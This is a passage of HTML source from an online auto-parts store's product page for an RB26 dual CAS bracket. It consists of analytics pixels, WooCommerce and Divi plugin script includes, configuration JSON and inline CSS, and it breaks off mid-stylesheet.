	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2254946%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=PRP+RB26+Dual+CAS+Bracket+with+Head+Drain+Fitting&cd%5Bcategory_name%5D=Accessories%2C+Nissan+RB+SERIES%2C+RB+Series&cd%5Bvalue%5D=570&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2254946%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=570&cd%5Bpage_title%5D=PRP+RB26+Dual+CAS+Bracket+with+Head+Drain+Fitting&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54946&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fprp-rb26-dual-cas-bracket%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=PRP+RB26+Dual+CAS+Bracket+with+Head+Drain+Fitting&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54946&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fprp-rb26-dual-cas-bracket%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"1e39db7b67"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769331716" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"b8ce5b2972","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"02995d431b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"61c1af547e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"54946","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":54946,"name":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","categories":[{"name":"Accessories"},{"name":"Nissan RB SERIES"},{"name":"RB Series"}],"prices":{"price":57000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"54946"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-54946-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc 